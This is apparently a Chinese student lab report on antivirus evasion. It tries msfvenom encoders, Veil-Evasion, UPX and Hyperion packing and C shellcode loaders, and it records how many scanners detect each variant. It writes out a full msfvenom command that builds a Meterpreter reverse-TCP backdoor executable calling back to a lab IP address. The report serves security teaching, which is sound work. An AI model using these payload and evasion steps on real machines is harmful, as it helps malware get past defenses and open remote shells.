93

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享(1)正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧

(2)正确使用msf编码器,使用msfvenom生成如jar之类的其他文件

veil,加壳工具

使用C + shellcode编程

(3)通过组合应用各种技术实现恶意代码免杀

(4)如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。

(5)用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

(1)杀软是如何检测出恶意代码的?

特征码检测,通过数据库记录恶意软件的特征码并判断恶意软件;启发式检测,通过软件行为判断恶意软件。

(2)免杀是做什么?

修改恶意代码内容,改变特征码,从而躲避了杀毒软件的查杀。

(3)免杀的基本方法有哪些?

修改源代码、改变特征码、加壳、改变编码方式、用不同语言重写再编译等等。

用不同编码次数、不同输出格式进行检测。



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.10.26 LPORT=2414 -f exe > 20202421_backdoor.exe

virusscan



检出26个

将编码次数改为10次检出20个

2.1.3多种文件格式

更改为php检出9个 jar则为18个





使用Veil-Evasion软件生成后门程序

载荷后检出9个。

使用upx和hyperion分别加壳 检出12个和21个



使用msfvenom生成一个shellcode代码,在c语言程序中运行这个代码,然后进行免杀测试。

结果为8个

2.5 多重结合提升免杀率

将shellcode与c和加壳结合之后检测 结果为9个

问题及解决方案:

1.安装软件频繁报错

解决方法:经确认是root权限导致,使用chown授权解决。

本次实验使用多种工具进行恶意代码的生成与免杀效果检测。可以看出加壳等传统手段已经被杀软很好的防范,但还是有许多办法可以较好的绕过杀软的检测,网络攻防中双方都在不断进行升级,依靠杀软进行恶意代码防范并不完全足够。